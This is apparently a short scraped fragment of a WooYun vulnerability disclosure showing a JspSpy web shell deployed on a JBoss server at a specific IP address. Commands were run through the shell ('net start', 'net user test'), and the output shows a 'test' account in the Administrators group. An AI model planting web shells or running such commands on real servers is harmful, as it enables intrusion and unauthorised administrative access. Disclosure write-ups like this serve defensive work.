 JspSpy Codz By - Ninty
202.96.11.45/is/pwn.jsp
202.96.11.45/is/jspspy.jsp
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss4/server/default/./tmp/deploy/tmp56330is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user test Execute
用户名 test
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-6-9 19:49
密码到期 2015-7-22 18:36
密码可更改 2015-6-9 19:49
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org